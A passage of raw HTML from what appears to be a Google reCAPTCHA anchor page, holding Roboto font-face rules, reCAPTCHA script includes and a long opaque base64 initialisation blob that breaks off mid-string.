  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="q9lLgQbn30HBcUcaeiE1Hw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="q9lLgQbn30HBcUcaeiE1Hw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q9lLgQbn30HBcUcaeiE1Hw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w67ChSbDlsO+w6fDok4jFzpaw4DDocKMJsO6XMKjw5QEwobCkcKFd8KrwqEpwqzDggoSFw5jw4vDk3g1H8OJw5gSwpDDscOUdD1TGsKwNw/CmFrDvMOcGMKZNCrCp8OPwrDDthnCrsKxSjM6w7tGaQfClUcPwqZwGMK0wpZsAcO7QzHCrHRYwqkvw7rDm2xKwoBOKMOkVEnCtjPCiW5aGWZMwrdIwrTCiUFEwr5dw6tXcTXCpMO1NsOTwp/CoHQyazFWDxfDgMO6w6jDh8Kpw5BKbMOPf3F9wq3DphFww6HDv8K7GQrDkMKqwoI9IEPCpTtFw6gmwqjCiEo+bMOdfkxIw44cBMKKwq8Ywo1kYcOAf8O9w65nAznDtEPCucK3KcKYGMK2MsKFw5vCq8KCwoAww6TDs14Hw5PDnAvCuVl3w7EfD8KFHi/CpcOwwoDDo8ORT8KdWMKvLV0+w5J2wroHBcOlw53DgU3DojhXOMKqPsKzwqTCnMKwworChsOywoPCvsK/[base64]/DhQ3Crk3Di0HDsVzCpcKfIGZYwrcKw7LClwXCmsO7w78SwpxkGsO/wp3Dr8KYwrfCrxgAwpvDpMOuEh4VwrLCsDhcYFpvw5bCrHYLHk/CrTjCkl7Cg8O8wqfDsHnDsXPDr8KKOllYwqvDpcKfwrHDtsOPBMKiwoUpRBbDsyE6wr/DkAgFfcKqYMKEfgLCvcOSCMObasKmwqh6w7rCh0LCosKpX8KWcsOlwqQPBsOKw6hxwrzDh8OoXWMaQcKlw5pBYsKbTk7DjMORwpQORsO3w4nCvi7Cnh1jwrUPwpFVXsKqV8K6HSXDlWJSdcOzwrXCj8K0w6PDksKvw7XDpHLCj0jCjsKcwoXDgcK/w43CtADDoMKxKcKsU3zDssOawo/DocO9wq7Cp8Ohw60/W8KkwoFPUyQDwoIUwogdIMK1wo3Dkm/[base64]/w7hlwp3CompCw47DjwHDrMKDw4fDql7Dtx/DikQiw4HDh28JTMO+fnnCsgrCrMOZw7oHSC10w4tMI8KQS8KCWX8LOx/[base64]/wpkmAsKnwqjClRPDs8O/YGzDtRMewrlNwpzCvMOmwpF3b3/[base64]/DhAE8ABzChgF7wrtwwqxDF8OjScOvwqXDuMOZScKbw60VKQQ2T8KqwpPDjcOHwp1Fw6QBw5zDgsK4bcOcwrY6E8K4wp4Jw5vCtMO8w7hmOsK2AMORQMO8w71xw7pMw5Fzw5fCpQA9w5LCi8KPw5taL8K/Di/ChcKDeRnCoGLDjMO9wpTDpAM/w4jCtMO/dMOcS8O2wrV9a1N3w5PDnMOdwqU7QGHDt8KnwrjCsE03w7XDicO8UVzDrsO8VzrCscKLAhLCrks/wqvCsnTDqXcLw6ohXMO4MnlPw4bCocOLw4vCq8KNw6/CtEh0HcK6w5DCj8KlPWlQw7jDqD0Qw4fDnBZIw53DjMKHDHLChzTCucKEIEJUw63CvcOwwqciwp/CmMKQwoZXw7TCnMK7GVdFTUZSDsKHw6jDsnkcwqETA3jDh8OdRMKkPMOXUTtpwrHCkzNmwrLCkR/[base64]/CjcKGwp5ywp9PwrrDr8KPwpjCvcOdbsKYw5HDjcOcwqMLcBbCqcKpw7bCp8KCKmHCqcOgwprDmsOSIA3DohoHwqhOYMKHwrnDmQFGw6U8Q8OfTGY4YHBhwqbDmUItL8O0aMKdLkoVe19jOcOow67CrsK/UMOMCQx2RVXDpiQKUHfCsMOZwqXCoV/[base64]/PcO1OsKowrrCvsKSw7UEwobCucKcwoxpZ8K2OsOMDcOZw5nDkBvCv8KMCH3DqgzCr3A1w5/Ci8KqLcKkwq4Hw50nDFsSwosdNsKcw41OOGcvwpk1wrrDg07CmsKRFGkTw6bCryhGfsOqwq/DmMOxwpbCmF7DgsKxQyxFwpnDn0BcPcOSwqpwwo3CoMOuwrk/w5E0woHDslJdcWjDisO0BVVSw6/Cu8OtfAJww6rCtGLCpSg7GBLCmlk6ODTCol3CpiMUMnTCi8Ouw5DDgBHCukkJHcOlw7NjVsO/w5YdwoDCrsOgEFJ/w6TCtRzCshDCkzfCoiscEsOYEMOQwp0cw6rDujNNwqzCs8Kuw5jCryrCpCldMAnDhMOFw5QEIWl4D8ODw4jDmz7DlhxWfRvDnMKdw5nClsO/[base64]/DgMOmw4vDiCLDq8Kaw63DnAnCg8K7w6TDusOdHxnDrMKxGcKawo08XsK2AcOFFMKtPGgRw7cfBcO3CkzDpzXDsiLDkcK1Yg/CtAPCrcO6wpLCnkPCpsOrwqhMLH48wrBOw4UYw5DCkMK9T8KlBsKaJg/ClcKQVsOUYxlIwpfDkMKxwr7DvMK3w6/DmMO7woMxw5zCrcKQUMKxEcK0w68Rwp4nwpZ7U1HCp8KXcMOyw7RNw6gywrkibwVcw5Vaw4FRJcOxXXduwrjCqMOxw5/DmcKZQx3DhgnDhC/CmX/ChcKQJMO8EBLDi8OoLsKtw5VQNg7DjULDpjPCtyYawrPClBUmwrLChsK2wq9Zwr8qBXXDlcK8wogMHE4CUcOiwpvCiMKFOsOpOsKpwoIQLMOLw5HDmMKrDQdVw6LDswFBb05nw4PCvcKWMMKySkrDl285w58QHk/DuMOMw51RJjVbNsOAwqw/QMKsPcKAwpVIw5tAZT3Cs2lWwp7Ci8KSMm4qw786wq47VcK+w6DCt2zDiMOcYsO/woXCtRF3Lh/[base64]/CucKqw4/Ds8OWwqkVw4QfLwU1wqEvfAVNwp/DnMKMKsKJw7PCgsKTw5w2a8KeKBpmw5sKJcKaw4U+w6p9eMKcw4ZUw4Abwq7Ci8O+IyXDvjPDn8O+w7/[base64]/CoSDClsKEbcKBw4PDn8OSVVLDvMKkw7QhfcKWw63Dkn3CsMKAaFTDv3HDjxnDpFnCjMOzwq1WwrXCh3DDhQQdwrhYwoVQL8OZJcOLw6xWw717wojCkErDkGwUw7jCpCjClVHDoT4Bwp3DkcKjw71DCDrDvwrCksOHw54/w7DDmsKSwovCunfCn8OLwqTDgsO8w7xSJkLCtnvDvjtbTWjCux8Xw7UdwpbCnWzCuRnClsKaw5TDvAAEwo3DosKAwoUiGcO7wr8UbH3Dlhp9SsOIw6lWwqLCvMKlw7nCucOgYnXDp8K1wr/DtTDDpsOlZcKNwpnDhcOdwpXCtQ5DZcKPbmlRw5ZQwqxUwo8/[base64]/CkF/DocKFTGXDkMO+NsOTwokYD2fCgmUTbhPDqcKrR8OUwptjwrsLKW1cw73Cu8KBLsOYwp1Aw5TDscOnS8O8Un81wqwmM8OUwqbCjTjClMOOV8KQX3TDsVNgCsOpw4ALw63ChsKZMnpidnNNw6RQwowAKcOrw58TwoPDpWt5wr3DjXNKwo3DmAd/[base64]/Dq8OpHsO5MsKqwo9bRQTDuMKvJXDDusODw5nDvC/[base64]/[base64]/CqsKiw7vCs8OXe8O9wpggw6XDmMKTGz3Ck8KTdMKjfDBRE8OREHTCsTYUw7LDvwjDsH7CkAHDlT/DrUQww77CvyrDmMORAxEpdMKtwqBNw5Uzw6HDqUQgwqpccsO9cS3DrcOMEMOJQ3/[base64]/Dtgk8UsKjclgjw7JKw4M1w5BAwpNEasOoBcOCVcOPeMOmG8O2w5DDm1bClH3CjsKgwqfDqcKVUXnDhj4ywo7DhsO2woHCicOBOCJywo50wp/[base64]/ClyBpw4PDksOew4/[base64]/[base64]/w4J1YsK6w5PDmcOywrfDhsOfQFjCpHBWSArDjnZcUjIOc8OXw4g7SMKGcsKvY8Omw74ATMK7wqAJGMKdNcKjZFtmw6/[base64]/RcKSwoHCocKHw44ew7DDphQbw6PDnsKWwpLDnjMuwo4Aw4RYC8KKwpTCuSDCiwDCnMOvesK8w7rDgcKZDcOHwoHCicO2wo8fwqMSTUjCrsOeCwBVw5PCocOFwp/[base64]/[base64]/Dn8OHWMKMw7FfFcKmJm3CvsKawprCqjzCmcO1wpDCocOMT8ONMDIMZ8OUKgs3wqVqw5nDszpbwqNIw405HS7Dt8KmwqN5AcORw4/[base64]/Cih7CoQnCncOEV3bDokHDgcOEwqnDhsKiMMKJGMKqUcOAQsO0wpHCvcKLw5bDkFB+NQQZUjBpdcKeDsOCw7/[base64]/[base64]/DvcOqw55MIHFAw4ldPQZbwqTDpsO2C2HCo3JWP8KSSFR2U8OJw77DmcO/[base64]/Cj8OBwqjDp8Okw6HCisOXw5tWw6vCscKRI8OIWMOdMiHDvH/CrcKvZwHCmMOwwo3DgcO1O0UacVwmw6hXwpx3w5dvwrpLDkDDlSrCiCTDgEM2fcO5OQoYwoEEwrPDkwLCqcOVwohEa8K7UwDDgRfChMK2TlPCpUPCkhguacOrQTsIfUvCksOxw5EMwosbT8Osw4HCtj3Dg8Kew6x/wr7CrlbCqQ4bTiHClF84ecKPEMK6CsOmc8OKO8OxbT/DlMO7GsOIwo/Dg8KfA8Ksw7dnCXPCpC7DuSfCjsOhw418BHTCtmfCr2N2wp57w7ZOw6pRMGhQwq9uPsOow5RBwoRwEXnCv8Oyw67Do8OXwrgeaSzDlRQqOcOxSsORw7MuwrrDvsOlGMO3w7HDh0DDoAnCjkDCl0jDjsKoV3/DmzU0DVTCicK0wqbDm8KRw7zCrsOZwozDtiFrXjxnwonDuTlEaUpBI3UMBcOmwqfCihovwojDgSg2wqdYUcKzDcO7wrTCm8OiWR7DgcKENV0EwrvDvMOlewcww697S8O0wr/[base64]/w503bMOTJcOBwpA2JUTCtFTDlMO+w5PDpnkcOsO0w4UbTlw2QDoMw6/Cnn7Cn08IGGHDr23CocKvw7rDm8ORwoPCqmdowqDDgV/Ds8K4w4XDoWNPw7ZGIsKLw63CiEYhwpTDqsKKw7ltwrLDiE3Dm2rDnFTCnMOHwqHDpC/Di8KKdMKOSD7Dt8OVQsKqSldVZsKzeMOFw4vCiMKoVcKBwqHDocKJX8O4w4VBw47DjcK0w5VjU0bCqMOnwo90RsOFYVjDncOgECTCrBIlW8OfNEPDhzs4BsOeF8OKYcKHWmwacUgfwrbDqWZfwrsxKMK6w67CvcOrwqgdw5Q3wq/[base64]/DoMO/[base64]/DhBDDtl8Nwr3DlXhew65wwprCok7Dvih/C0nCpsOSX27Dln8Pwp7DqzDCn8KAW8KxO1lyw5LDvRHCmUcGw6TCusOvF8KQOcO3wpjDicOLVHcTOG7CocOKCRXDsMOCMsKEX8OJRgHCvANgwqrDmjHDgWzDvT48w7nDhcKcwozDpBBPBMO6w4kiaSwywoZxw4xxHcKsw5MfwpJMAFN6w5Rpa8KEw4bDsMO2w4QVIsO/[base64]/TinCin86eMOBKnrDmC5cAcOcLsOuwrZiCcO/FsOWN8ODwocRFgocRADCtQ7CrBDCrjlJV0fDu8KOwrLDosO+HBLCuhjCscOCw7PDjATCg8OIw7ddYxzChHlbNRjCi8K6bkJQw53CrMOkcG12UsO0TTLDh8OXfE3DjMKLw4pNIltRMcO2HcKYTyQtLwXCgkTChnkbwprDkcOSwqtaY13Cp3BGScKOw6rCq2/DvUbCvsOaa8O3wohCFsKHM1ptw45ZNsOLcBVLwpnDn1BtTWJbwqzDuxMYw58gw4UaJ0UID8O8w71Bw7oxdsKlw5w3DsK/[base64]/DkG/CmXgbdsKgw5UCw45CwrRJLXzCsMKxSH9xFcKAS1krwq5TLF/Cp8KXwps7QcOMwpg2wqXDhsOsw4Ytw7bCuhHCjcOTwpsAw5DDssK8wqtAwqMHZcKWe8K7PzlZwpPDu8Okwr7Dj17DmFoBwrjDkGsYMcOFKGwew70hw459PRPDlGl1w4pyw63CksKfwrrDgmgsF8Kvw7XDpsKgN8OmKcO7w5tLw6XCosO0OsOQb8O/QsKgXAbCsAkXw7DDusKEw5zDhj3Cu8OHw452AFzDhHBtw4t8fX/CpSjDocOkfH18EcKvDMKGw5XDikR6w67CsgDDoR7DrMKewp8wU2bCu8KoThBuwqYXwrovw7/CucKkViJCwqPCo8O2w54wU3DDvsOVw5XCh2hww5TDksKoO0dfa8OKB8Kyw4DDkCnDu8Ovwp7CssO4PcOzX8KiBcOmw4nDuVfDuDEGwrfCix5RfTB1wrZ8aXA/wqnColLCs8KMU8OVecO0UsOUwo3CtcKfZsOtwojChsOLIsONw57DgcKjBRrDiSfDgX/DiQhWLAkWwqrDqSjCtsOvw4DCqcO3woBdM8KRwpdbEStlwpAqw4FAw77ChAcuwoTDiCctAMKkwpbCoMKaMlnDlcKgd8KYP8KtKjQ1b23CtcKbV8KMwqZWw6bClV8BwqQ2w6PCjsKeST0SayomwoTDswHCnE7Cs1fCncO/HsK5w5zDpQ3DlcOaZEzDkl5Sw7ghA8KMwr/[base64]/RcOBSC/CjsOMw5DCtcO5aMKSwqEUXhA0wqXDvMOxRFLCosKlw5XCgcOqwoQ6a8KLImY7K05aNMOaXMK7QsO4ezrChT/Dp8OSw6NpYQnDqMOAw4nDlx5YE8OhwoBRw4phw6kEwp/Ct1gGBxXDt0vDsMOCBcOUwr9awrLDocOcwpTDmcO+NF1PVC/DuFk/wpvDri4lAsOwGsK0w6PDn8OUwpHDosK1wrMfesOpwoLCncKTYcK/w4IdKMK8w7rDt8OjXMKJMxzClwbClcOCw6xfdm0LeMKMw77Cm8KAwpp/w5F7w5pzwpxVwocQw4FtIMKWAF8zwonCvsOEw47CjsK0Zjt3wqvCicKMw6BHTHrCg8ODwro1UcKcc0NwKcKaKAhow4ZhFcOFFwp4fcKAw594O8K1AT3Compew41Xwp/Cl8OZw7zChFPCncKyPcKZwp/CjMKwPAXDosKlwqDCsSbCrWc/w6bDj0Ujw7NURxvCnsKFw5/DoHLCkmfCvsKUwoJPw40/w4Q4wosmwrPDlzQ0JMOtTsKyw6DCpilSwrlaw5cOBsOfwpjCqDTCh8KtEsOXbcKswrjCj2fCsRIfwrDCtMOhwoQxw6NWw5/ClMO/VhnDqk1bP0rClDvDnSvCvTcTEw/Ct8KZdgl4wpLDmHrDpcOSHcK6HHQqcsOPWsOIw7jCvn/DlMKVFsO1w7vCrMKMw5JjP1nCscO3wq56w6/DvMOzFMKtcsKSwonDtcOywog3YcO3XMKbUcO3wpQcw54gGmBkHz3Ci8K5FWvCvcO8w45Nw6PDn8OuZ2zDoAc3wpHDtSUwMhMyc8KLJ8KrW0sfw6jDqCcQw6zCmCxLPcOCRiPDtcOOwo4OwoZTwpgLw6zDgsKHwrnDhUHCnU9Gw6J4U8OndGnDv8Ola8OtFlfCnAocw6/Cs0XCgsK5w4bCvURNNg7CpsK2w65KcsKHwqVqwqvDkDrDtjoMw6Abw5cvwqrDunVlw6RVaMKWbQcZCSXDpMK4fxvCmsKiwrVXwoNbw4vCh8OGw6MddcOdw4ESWTbCgsKqw45iw55+X8Ovw4xHB8Khwo7Coj3Dj2/Co8Oawo1acmwrw7pwVMK5aHQAwrsPHMKPwpHCuURHPcKGX8KSIsKNLMOYCDTDuFzDg8KBQMKDNRxKw6RxfQHCuMKMw607CcKgb8K6w5rCoV7CvD/[base64]/CoEZAwp7DkMK4U8KsfMOMUwLCgcKbw6fDqcKlw7NKwqVpYiTCmBHDnU8uwqDDvV4MdEDDslt6cR0/w4nDiMOsw7x0w5DCqcOaN8OCBMKULsKPHWxKwoHDgxXCtx/CqhzCrh3CgsOmJMKRVE8fXlZELMKHw69Jw5c5RsO8wqrCqzEFPitWw4HCvjU0UG3ClS89wpTCoxglDMKiScOtwp/DghNEwostw63CscKgwpvChRdOwoVJw4lewoXDtzZ3w7g+BQ44wrhjEsOkw6zDq05OwrkWAMKAwpfDgsOvw5DCmWJsF3MxPS/[base64]/Cu1HCsGNDERHCiDHClcOhJcOxwqhtQjpMwpEyEnXClj1WVxkiHg5DNQ01woNpw4M3w6dfB8OlL8OAcRjCsixcbjLCvcOpw5bDscOZw6InK8O8MR/Ck0PDnhNxwqJ8AsOCaghEw44qwqXDpcOEw5tcW08cw6VrW37DscOtQS0SOwpdEFt6dBZow7tSwqbCogYfw6Ugw6UmwoMuw7s5w4Mfwr0ew57DtU7CsV1Ow6jDomRKSTAcUmYXwpp6YU0SCFrChsKOwrzDiVzCkz/DhhrCp2kuMHxwXsORwpjDqxt/[base64]/DlcOYwprDvGsKAcOsw7bCmsKvLXoJEXbCpsKffQ3DhcOYMcODwoLCkUJIQcK8w6U/GMO3woRER8K7VMKde2cuwonClMO4wrvCrmIuwqFAwrnCuBPDicKtQHNuw4lhw4NJCjHDuMOMKkTClzMTwp9ew5AaTMO1aTQTw43CnMKEGcKjwo9tw4d4IXMrVAzDgWM5LMOIbW/DhsOlYsOHf3cVKMKdAcOFw4LDnSjDlcOywrMOw4lAKUNcw67Cnhc0WsOmwo45wpDCrcOADldsw7DDsyl4wrrDuwdyF3PCsy/CosOdTVl0w4bDocOsw5Ugwq7Dk0rDmHDCh1zDo3oPATHClMKnw6FXdMKzBl8Pw4BKw5c1woDDkjIMAMOhw6zDh8O0woLDrMK5HsKcCcOFJcO2VcO9PcKPwpfDlsO2QsK6PGtBwobDtcKPEMKuGsOZAiXCszfCkcOcw4nDvMODY3EKw7zDqcKCwr5bw6/DmsOrwqzClsOEOX3CkRbDtkfDnwHCtsKGHzPDtyo1A8OCw5QRIsKbS8O1w5MAw6bDl1nDmDoTw7fDhcO0wpAORMKYNSlaB8OPAQzCgDzCncO+eB9dZsK9a2Qwwq9VP3bDhVVNA1rClcKRw7AuaD/[base64]/[base64]/w7ZXPcK5w5nClsKLMwzCnsOITn/CgsKGKgvCqMK1woPCrW/DmDvCrMOKwoBKwrzCjsO6MULDsAvCqDjDoMOdwqDCgynDrDA4w7A9f8ObYcOYwrvDsxnCt0PDu2fDkExCDgRQwr8+w5/DhhxrfMK0csKCw6cQZjUKw61GLVTCmDfCv8OcwrnDicKPwpxRwpZrw5RULsOMwqkswo7DucKDw5Icw4zCu8KGQMKnccO4XMOlNCwHwrEYw75iO8O0wq0bcQ/DqMK6OMK3RwbCmsOiwojDkwXCs8Kqw6EYwponwpdyw6PCpyUXC8KLVhpWLsK/w7Z0MBQrwr/CnVXCpzlPw7DDuE/Ds07ClnJBw5oVwrrDpnt7GG7ClEPCksKow5lNw5ZHOsOlw6TDt3zDocOTwq9Fw7nDgsOhw7LCsC7DscK3w5ExV8KuTg/CqsOvw61PbydRw4ULCcOfwqPCvVrDhcOIw4fCigbCtsOSSX7DlzTCpB/CvTdWHsKUOsK3RsKUD8Kpw5Q2EcKwcUs9wp9sI8KTw7/DhRcfLzt/bkERw4rDosOtw68wbsK1BxAOey1+csKROFVDLiVoIzF8woUdQsOxw44OwqnCqsOQwqNcOyBUHcOQw4pkwrjDl8OHWMOib8OQw73CrMKlC3gDwqXCucKgYcK4NsKgwq/CusOyw4ByUX5jVcOMC0gtFWNww5XCksKqZml3Y1VyDMKkwrlPw69dw7gxwp8fw6rCq2o6EsOXw4IgQ8K7wrfDghcpw6PDrG/Cq8KyZxnCtMKxSR4mw4JIwoxUw7pMdsKjX8OGeFfCq8OXTMK1Qw1GaMOrwpdqw7IENcK/fCUPw4bCiEYIWsKrFkvDvHTDjMK7wqjCq0lLbsKxPMO4ewHCg8Oobj3Ct8OzDFnCh8OMGlfCk8KBeB7CgiTChCHCmUvCjirDkgZyworCmMOXFsKdw7o7w5c+w4fCosOSDlVYciV7wrXCl8Odw54ow5XCm3LCoEJ2GkjDmcKVTifCpMK2GmPCqMKDe3TChi/DmcOIDgbCtgbDrsKNwpRxc8OQDX1lw6QWwqzDm8K6w59rAAo5w7HDuMKiIMOLwozDt8Otw6R/wqkGMgVfFDrDh8K4X3/[base64]/Cs8OLPlnDkWNlQ8OcQcKFWQ96wozDiMOBwq/DlwEKXMOww6PCq8K+w4cSw7xEw6FNwr/DrcKKdMKzIsOJw51SwocuKcOgNSwAw6vCrSE8w5/Ct3Y7wpfDjxTCvHcQw6zCgMOnwplKEy3Cp8KUwoc7asORV8KgwpNSZMO1GnAPTiLDqcOOVcO7KsOXKFBACsKlbcK4aFI7ASXDm8K3w7hwWMKaYnlHSnVyw4bCssOhflPDnnnDnyLCgi7CmsKCw5Q/D8OPw4LCpQrCn8KyfSDDvQwCXgQQFcKOacOhXCLDvQFgw5k6WwLDhcK5w5rCt8OBMlwPw7fDjBBpdyLDu8KJwrjClcKZw5vDisKbwqLDl8ORwrANdlHCr8OKLCQ5VsO6woojwr7DgsOpw4LCuE7DrMKow6/DoMOawotdf8KbISzDiMK5JsOxRcKDw7DCpxxEwrdMw5kMbMKaTT/[base64]/w7JUTMK1UBktw4nCisOKwq3DgyhNW2Q5EMOzNHnCtcKmahrDvsOvw4XDvcK6w4LCjcObdMOzw7bDncOVbMKwe8K/woMTL0jCoGdtT8Kmw6PClMKrWcOfBMOHw6I9UW7CoBjDhzhDIgZQdCJ7Dl0Uwpwkw70Qw77CusKSB8Kkw7vConRtG3QFXcKmczjDg8Kiw6fDucO8XWLCksOqAGfDksKKLi3DuSExwr3DtnU2wrPCqD9NBUrDjsKlNik0VzwhwprCtUoTDA4Fw4JtFMO/woMzecKVw4Ekw7Euf8O/wqzDsCUTwrvDhzXCjMOIXDrCvMKxdMKVHcK/[base64]/DnsOdMcOmJsOKH8Kbw4fCgUXDkzzDvMKSdsKLw4hSw4DDkQxIa1XDvTvChkt3cnN+wp/[base64]/Dp8O1wprDjxHDicOzwrDCmMO/w55wLhXDvsKMw5fDr8OPAjsaC3DDisOQw5UAU8OPWsOlw5BpaMK/w4FAw5zCuMK9w7/Dj8KSwpvCqWHDjwXCiwHDh8OiW8KNM8O3SsOpw4rCgMOzCFPCkG9RwrgMw4MTw5PCp8K5wrQqwqXCqywkLHUnwrk6w5fDshjCvmxzwqDCmzxTKEDDumpAwrbClTfDnMONY0xlOsOFw4nDssKOw4IkbcKCw6DCkmjCtD3DvwMKwqM2NFp/[base64]/DqUZLw7xgw4fDncKcQ3TDi8OMLUPDosK4w6HCi8Ovw4LDrsKhfMOndVHDq8KYUsKlwo40VkPDocOdwoo8WsKVwp/DlTQiaMOCXsKfwpHCosKpEQnDqcKaIcK/w4fDvCHCsjvDjcOxPQA0wqXDl8KVRC8Vw41Jwog/QcOiwq8VF8K1wqvCsAXCpRFgQsKIw5DDsANnw5HDvSdlw6sRw7Vsw6Y+C0PDnwPCmU7DsMOhXsOdFcKUw5DCjcOzwpcOwqvCtMKQHcKTw60Cw6peFmglIh8rwrrCkMKCBB7DrMKHVcKOU8KMGVPCqsOuwpvCtX0dbC/[base64]/[base64]/ClTYZw646wqzCiH7DpSoIPA8bSsOLw57DmMKmH8KqZMOvFMOpbydGZjZrHMK3wrp1Hy3DjsK7woDCkiQnw4/Cin1MbsKAbSvDmcKyw6TDksOAVSRNEcKEc1jCuyM7w4LCg8KvAMOTw47DhVvCu1bDh0LDjRzCk8Obw6XDocKCw4BwwqbDq3LClMKaZBhvwqMPwo/DvMK1wobChsOSwpNQwpnDtMKCIk3CumnCtXhQKsOZR8OxCntgEwzDll88w5w4wo3Drm4qwrcow7NGLxDDrMKJwqfDm8KKY8O6E8OyUkzDslrCpmvDuMKWLXvChMKoCjEEwr7Do0DCisOvwr/DpzzCqgABwq14ZMOmbUsZwrosIQrDhsKgwrEnw7FsTD/DmgV+w4kVw4XDoVXDhMO1w6hxL0PDsTjChcO/K8KBw6Zlw5c+OMOsw4jCm1HDpEHDksOXecKcQXTDhDoNIMOSCgEew5/[base64]/cDkEwq3Cn0IBTkE/cMKzJsK0wqcjw4FVYcKpOG3DkFjDs8Kgd0nDujpnGcKYwpzCvi/DosKqw6RmURfCo8OEwr/DmkIDw6nDrAfDtsOcw7DCpw7Dl0jChcOZw6JvIsKRLcK7wrA8ZXbChVkKecOzwrdywprDiHvDtnLDoMOXwobDnkvCp8KAw5HDkcKPQVoWEcKPwrrCpcOyV2jDlCrCicKfSSfCrsOkaMK5w6XDkH/CjsO8w4zCrFF2w6ZawqbClcKiwqnDtmBFUWnDnX7DtMO1F8KSFFYeBFRpdMKMwrcIwqLChSRSw6tFwqRdbVlBw7t/Fy3CjVHDqh95wr9sw7DCoMKuTcK9DlodwrnCscOoFjxmw6Iiw7FsPRTDlMOZwp8yeMOlwqHDpAxCc8OnwrrDoVd5wrhsLcOrAnTCgFzClsOUwpx/w4rCrcOgwofCmsKnflrDj8KJwpA1D8ODw5HDt3AwwpE4ZAI+wrBPw7nDpMOfNyElw4BWwqvDocOFMMOdw4pCwpZ/JsK7wr59wqjDkDxMLRNGwpt9w7fDpsK8w6nCnUtxw69Vw53DoQ/[base64]/DkSjDrcOxHz3Dg8KdasKFb8Kzw7nDulfDpMKPwpzCuTjCnMKMw7TDlMOgwqkRw4sTOcOqQjHDnMK+wqDDkT/Cm8Obw4TCoT4cJsK8w6nDuVHDtGXClsOtHGrDghvCl8OfZXLCgEJuX8KdwpHDqAs/UA7CrcKTw4oRXksrwrXDlhfDrntxAnljw4/[base64]/[base64]/Dk34jFMOmw5zDlsOKw4rCvsKLwrbDhQE6wqLCrMODw5p/[base64]/[base64]/Dq3bCrAJkwq8Pw7/[base64]/[base64]/DnWAewq3DqsK3w7DDtVEPwrknM0vChsO6woV7woxqwogZw7HCmxPDgsOteDrDsE0RSyDDscKow5LCisKfNVNBw7/[base64]/CpcOrw7cXw7jCs8OuwqjDksO1UXPDngTDo1QXIDFUKGzCl8OsJ8K7UsKFEsOiH8OzRcOtMsOVw77ChQUzZsKSaCckwqPCgT/CqsOGwqvDuBnDjhIBw6w9woLCnWEfw4PCscKXwpPDhVnDs0zCrQTCkkckw6HCv3lMM8Ktdm7Dr8O6IMOZw6rChyRNBsKpOVjDuFnCswgbw7Zvw7/[base64]/wqvDjDPDqljClsO5wr/Cg8KJHcKzwrbDtVwawqsiwqFHwoplS8Oww7ZpVmtcB1rDj0rCkcO1w4zCiljDosKeHzbDmsKcw4TDjMOrw7/[base64]/[base64]/Do8KdRztzYsOMw5l7wqDCshMqQsKOwqFONwTCmBknODktdCzDm8Kew6/CjnHCrMKYw4Q5w6cqwqMkD8OzwrZmw6lIw7/DnFxHOsOvw4cFw44GwpDChxI0P0jDqMO5UwxIw4vCgMO3w5jCj33Dj8ODMkIwY1Y0woZ/wpfDqA7DjCx6wrwxdWLCucOPcsKsdcK0w6PDqsKXwoTCrF3Dmm4Rw4/DisKLwrxkZsKyFFPCqMOgSQDDujVJw4JVwrkNOgPCvXxKw6TCssOowow0w7F4wqbCil5JacKMwp0EwqtlwrIYXHHCiX7DmAxsw5/ChMKBw4rCpUMMwrM7ElrClgzDscORIcOpwr/DuG/CpMOIwqNwwqcjwog3LEvCoU9zecO+wrM5ZVbDlcKpwpJXw5MhJMKscsO9GAdQwot/w6dUwr8Gw5RdwpA0wqnDssKVAMOGWcKcwqJEQsOyf8KDw6l5wr3CgsKKw73DjlrDssOnQTsRVMKSwqnChcOUEcO/w6/CtDkBwr0Gw5dDw5vDvS3Dh8KQSMO9WsK5LsOiC8OdNcOBw7rCrC3Dl8KSw5rCmkrCtUzCrS/CsyPDgsOjwpFfBcOmC8K9LsK3w4xlw7p+wpsKw55yw5Ydwo8JBnpbVcKawqMaw5TChicLMTUpw77CoHgDw6oWw5QKwp7CqMOrw7bCjQB4w4tVDsO9JcOkbcKuf8K/TUvCpzRrTl56woDCrMOWU8O7FlTDgcKUF8Klw6R1wrjDsCvCp8OIw4LChD3Cm8OJw6DDvFLCi1jCiMKIw4/[base64]/[base64]/wrPDmMOlOMKEcmnCiFxHNBtddjl/[base64]/CoHE/SBMDwqnDs8OAMsKBRXZxFcK1w7Raw5TCn8OBwo7DlcO7wp7DrsOOU0LChQZcwq5Ow6bChMKAcBPDvBAIwrR0w4zDgcOFwonChUUhwqHCtzkbw7BYE1LClMKVw5/Cj8KPAAhJTF